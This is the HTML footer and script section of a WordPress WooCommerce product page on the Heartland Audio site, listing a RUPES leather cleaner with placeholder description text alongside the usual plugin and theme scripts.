							<img width="360" height="191" src="https://heartlandaudio.com/wp-content/uploads/2022/09/xsan-diego-better-business-bureau-png-logo-19.png.pagespeed.ic.1OhfCvm2qd.webp" class="attachment-large size-large wp-image-6227" alt="" srcset="https://heartlandaudio.com/wp-content/uploads/2022/09/san-diego-better-business-bureau-png-logo-19.png 360w, https://heartlandaudio.com/wp-content/uploads/2022/09/san-diego-better-business-bureau-png-logo-19-300x159.png 300w" sizes="(max-width: 360px) 100vw, 360px"/>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-476e318" data-id="476e318" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f91ab0f elementor-widget elementor-widget-heading" data-id="f91ab0f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACT INFO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f40513 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="9f40513" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="LrzXr">9205 Bedford Ave. • Omaha, NE 68134</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ec7fcba elementor-widget elementor-widget-icon-box" data-id="ec7fcba" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+4029059526">
							Call us						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						(402) 905-9526					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-184901e elementor-widget elementor-widget-text-editor" data-id="184901e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><a href="mailto:heartlandaudio@gmail.com">heartlandaudio@gmail.com</a></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-33aa33c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="33aa33c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d076366" data-id="d076366" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-446f9ae elementor-widget elementor-widget-text-editor" data-id="446f9ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>Copyright © 2026 Heartland Audio. All Rights Reserved.</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba477a3" data-id="ba477a3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c5619a6" data-id="c5619a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f5aa68 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="0f5aa68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>We Accept</div>								</div>
				</div>
				<div class="elementor-element elementor-element-aa1a623 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="aa1a623" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="[data-uri]" class="attachment-large size-large wp-image-6167" alt=""/>															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://heartlandaudio.com/wp-login.php?action=register" title="Register">Create an Account</a>
            </span>
        </div>
        <form class="xprocal-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="xprocal_login">
            <input type="hidden" id="security-login" name="security-login" value="61eb2d1fb3"/><input type="hidden" name="_wp_http_referer" value="/product/rupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack/"/>        </form>
        <div class="login-form-bottom">
            <a href="https://heartlandaudio.com/my-account/lost-password/" class="lostpass-link" title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="xprocal-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="xprocal-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active" aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6103"><a href="https://heartlandaudio.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8556"><a href="https://heartlandaudio.com/aboutus/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8543"><a href="https://heartlandaudio.com/elementor-8531/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8654"><a href="https://heartlandaudio.com/contactus/">Contact</a></li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu" aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li><a href="https://heartlandaudio.com/">Home</a></li><li class="page_item page-item-8531"><a href="https://heartlandaudio.com/elementor-8531/">#8531 (no title)</a></li>
<li class="page_item page-item-8547"><a href="https://heartlandaudio.com/aboutus/">#8547 (no title)</a></li>
<li class="page_item page-item-8569"><a href="https://heartlandaudio.com/contactus/">#8569 (no title)</a></li>
<li class="page_item page-item-1544"><a href="https://heartlandaudio.com/about-us/">About Us</a></li>
<li class="page_item page-item-404"><a href="https://heartlandaudio.com/blog/">Blog</a></li>
<li class="page_item page-item-98"><a href="https://heartlandaudio.com/cart/">Cart</a></li>
<li class="page_item page-item-106"><a href="https://heartlandaudio.com/cart-2/">Cart</a></li>
<li class="page_item page-item-99"><a href="https://heartlandaudio.com/checkout/">Checkout</a></li>
<li class="page_item page-item-107"><a href="https://heartlandaudio.com/checkout-2/">Checkout</a></li>
<li class="page_item page-item-4747"><a href="https://heartlandaudio.com/coming-soon/">Coming soon</a></li>
<li class="page_item page-item-2973"><a href="https://heartlandaudio.com/contact/">Contact</a></li>
<li class="page_item page-item-2676"><a href="https://heartlandaudio.com/faq/">FAQ</a></li>
<li class="page_item page-item-1902"><a href="https://heartlandaudio.com/gallery/">Gallery</a></li>
<li class="page_item page-item-1860"><a href="https://heartlandaudio.com/icons/">Icons</a></li>
<li class="page_item page-item-100"><a href="https://heartlandaudio.com/my-account/">My account</a></li>
<li class="page_item page-item-108"><a href="https://heartlandaudio.com/my-account-2/">My account</a></li>
<li class="page_item page-item-3398"><a href="https://heartlandaudio.com/our-team/">Our team</a></li>
<li class="page_item page-item-2"><a href="https://heartlandaudio.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-97 current_page_parent"><a href="https://heartlandaudio.com/shop/">Shop</a></li>
<li class="page_item page-item-105"><a href="https://heartlandaudio.com/shop-2/">Shop</a></li>
<li class="page_item page-item-4327"><a href="https://heartlandaudio.com/shop-sale/">Shop sale</a></li>
<li class="page_item page-item-102"><a href="https://heartlandaudio.com/wishlist/">Wishlist</a></li>
<li class="page_item page-item-109"><a href="https://heartlandaudio.com/wishlist-2/">Wishlist</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="xprocal-overlay"></div>
            
		<script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xprocal-child/*","/wp-content/themes/xprocal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search" id="woosc_search_input" placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool" value="hide_similarities" id="woosc_hide_similarities"/> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool" value="highlight_differences" id="woosc_highlight_differences"/> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="xm08" checked /><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="jpg1" checked /><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="uxwa" checked /><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sq5z" checked /><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="m7ti" checked /><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ls5r" checked /><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="grgo" checked /><span class="move">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="xylp" checked /><span class="move">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="9rq2" checked /><span class="move">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="qkqx" checked /><span class="move">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="r60i" checked /><span class="move">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="2hqd" checked /><span class="move">Additional information</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout" data-bg-color="#292a30" data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left" aria-label="Close"><span class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top" aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top" aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top" aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://heartlandaudio.com/product/rupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack/#product","name":"RUPES L301 Car Care Black Leather Fast Cleaner, 500 ml, 1 Pack","url":"https://heartlandaudio.com/product/rupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack/","description":"Quia est rerum illo soluta atque. Quam cum voluptas est reiciendis nesciunt. Sed eum dolores assumenda non ad iusto rerum quaerat. Minus ipsam similique consectetur eius quis.","image":"https://heartlandaudio.com/wp-content/uploads/2022/09/placeholder.jpeg","sku":"R18312881","offers":[{"@type":"AggregateOffer","lowPrice":"121.37","highPrice":"211.32","offerCount":5,"priceSpecification":[{"@type":"UnitPriceSpecification","priceType":"https://schema.org/SalePrice","price":"121.37","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/BackOrder","url":"https://heartlandaudio.com/product/rupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack/","seller":{"@type":"Organization","name":"Heartland Audio","url":"https://heartlandaudio.com"},"priceCurrency":"USD"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.40","reviewCount":869},"brand":{"@type":"Brand","name":"CR Spotless"}}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://heartlandaudio.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all'/>
<link rel='stylesheet' id='widget-icon-box-css' href='https://heartlandaudio.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1768368594' media='all'/>
<style id='widget-heading-css' media='all'>.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://heartlandaudio.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768368594' media='all'/>
<style id='widget-spacer-css' media='all'>.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{min-height:22px;min-width:22px;position:relative}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{height:22px;inset:0;margin:auto;padding:0;position:absolute;width:22px}</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://heartlandaudio.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all'/>
<link rel='stylesheet' id='e-apple-webkit-css' href='https://heartlandaudio.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768368594' media='all'/>
<style id='widget-image-css' media='all'>.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://heartlandaudio.com/wp-content/plugins/revslider/public/assets/css/A.rs6.css,qver=6.6.5.pagespeed.cf.ao8tMHmbrl.css' media='all'/>
<style id='rs-plugin-settings-inline-css'>#rs-demo-id{}</style>
<script src="https://heartlandaudio.com/wp-includes/js/dist/hooks.min.js,qver==dd5603f07f9220ed27f1+i18n.min.js,qver==c26c3dc7bed366793375.pagespeed.jc.VMWi_xVnTa.js"></script><script>eval(mod_pagespeed_UTNHiQt$a5);</script>
<script>eval(mod_pagespeed_AEDRVDz0t$);</script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script src="https://heartlandaudio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/heartlandaudio.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script>
<script src="https://heartlandaudio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://heartlandaudio.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js,qver=6.6.5.pagespeed.jm.nlgdJMgyv4.js" defer async id="tp-tools-js"></script>
<script src="https://heartlandaudio.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js,qver=6.6.5.pagespeed.jm.Xfjm403e0-.js" defer async id="revmin-js"></script>
<script id="wp-api-request-js-extra">var wpApiSettings={"root":"https://heartlandaudio.com/wp-json/","nonce":"6614e930b9","versionString":"wp/v2/"};</script>
<script src="https://heartlandaudio.com/wp-includes/js/api-request.min.js,qver==6.9+dist,_url.min.js,qver==9e178c9516d1222dc834+dist,_api-fetch.min.js,qver==3a4d9af2b423048b0dee.pagespeed.jc.Wu3r5ztuFU.js"></script><script>eval(mod_pagespeed_un2z5wqYja);</script>
<script>eval(mod_pagespeed_Z0CKAehNCE);</script>
<script>eval(mod_pagespeed_u_RmZjH97U);</script>
<script id="wp-api-fetch-js-after">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://heartlandaudio.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("6614e930b9");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://heartlandaudio.com/wp-admin/admin-ajax.php?action=rest-nonce";</script>
<script src="https://heartlandaudio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">var woo_variation_swatches_options={"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://heartlandaudio.com/cart/","is_cart":""};</script>
<script src="https://heartlandaudio.com/wp-content,_plugins,_woo-variation-swatches,_assets,_js,_frontend.min.js,qver==1768364876+wp-content,_plugins,_woo-smart-compare,_assets,_libs,_print,_jQuery.print.js,qver==6.5.3+wp-content,_plugins,_woo-smart-compare,_assets,_libs,_table-head-fixer,_table-head-fixer.js,qver==6.5.3+wp-content,_plugins,_woo-smart-compare,_assets,_libs,_perfect-scrollbar,_js,_perfect-scrollbar.jquery.min.js,qver==6.5.3+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.3.pagespeed.jc.WxVJT6FyRa.js"></script><script>eval(mod_pagespeed_yuLbFGp$Jm);</script>
<script>eval(mod_pagespeed_z$DvvMzJX6);</script>
<script>eval(mod_pagespeed_FmIc8TlId$);</script>
<script>eval(mod_pagespeed_5fp2rAXfFA);</script>
<script>eval(mod_pagespeed_QKlPp2PIxg);</script>
<script src="https://heartlandaudio.com/wp-includes/js/jquery/ui/mouse.min.js,qver==1.13.3+sortable.min.js,qver==1.13.3.pagespeed.jc.BqWGLGhBqd.js"></script><script>eval(mod_pagespeed_j8aRuK6eQM);</script>
<script>eval(mod_pagespeed_SIFsSfYdNl);</script>
<script id="woosc-frontend-js-extra">var woosc_vars={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"53b00fa4dc","hash":"6","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};</script>
<script src="https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js,qver=6.5.3.pagespeed.jm.CNPemdvzsD.js" id="woosc-frontend-js"></script>
<script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};</script>
<script src="https://heartlandaudio.com/wp-content/plugins,_woocommerce,_assets,_js,_frontend,_add-to-cart-variation.min.js,qver==10.4.3+themes,_xprocal,_assets,_js,_vendor,_slick.min.js,qver==1.0.0+themes,_xprocal,_assets,_js,_vendor,_jquery.magnific-popup.min.js,qver==1.0.0.pagespeed.jc.9ZzrB1wFn_.js"></script><script>eval(mod_pagespeed_31csllASpt);</script>
<script>eval(mod_pagespeed_y6gwqWGhJg);</script>
<script>eval(mod_pagespeed_EbNyhxHdMx);</script>
<script id="woosq-frontend-js-extra">var woosq_vars={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"44b5444abd","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://heartlandaudio.com/cart/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};</script>
<script src="https://heartlandaudio.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js,qver=4.2.8.pagespeed.jm.GseppQwcDZ.js" id="woosq-frontend-js"></script>
<script id="woosw-frontend-js-extra">var woosw_vars={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"5eb2106a79","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://heartlandaudio.com/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};</script>
<script src="https://heartlandaudio.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js,qver=5.0.8.pagespeed.jm.cb6zwy71Y5.js" id="woosw-frontend-js"></script>
<script id="xprocal-theme-js-extra">var xprocalAjax={"ajaxurl":"https://heartlandaudio.com/wp-admin/admin-ajax.php"};</script>
<script src="https://heartlandaudio.com/wp-content,_themes,_xprocal,_assets,_js,_frontend,_main.js,qver==1.0.0+wp-includes,_js,_imagesloaded.min.js,qver==5.0.0+wp-content,_themes,_xprocal,_assets,_js,_skip-link-focus-fix.min.js,qver==20130115+wp-content,_themes,_xprocal,_assets,_js,_frontend,_search-popup.js,qver==1.0.0+wp-content,_themes,_xprocal,_assets,_js,_frontend,_nav-mobile.js,qver==1.0.0+wp-content,_themes,_xprocal,_assets,_js,_frontend,_login.js,qver==1.0.0+wp-content,_plugins,_woocommerce,_assets,_js,_sourcebuster,_sourcebuster.min.js,qver==10.4.3.pagespeed.jc.XdNCAG58oy.js"></script><script>eval(mod_pagespeed_9wwrckkMBS);</script>
<script>eval(mod_pagespeed_IR54J3upZb);</script>
<script>eval(mod_pagespeed_AG8gk75JeL);</script>
<script>eval(mod_pagespeed_wdRc87xTMi);</script>
<script>eval(mod_pagespeed_DSEDxy6cZz);</script>
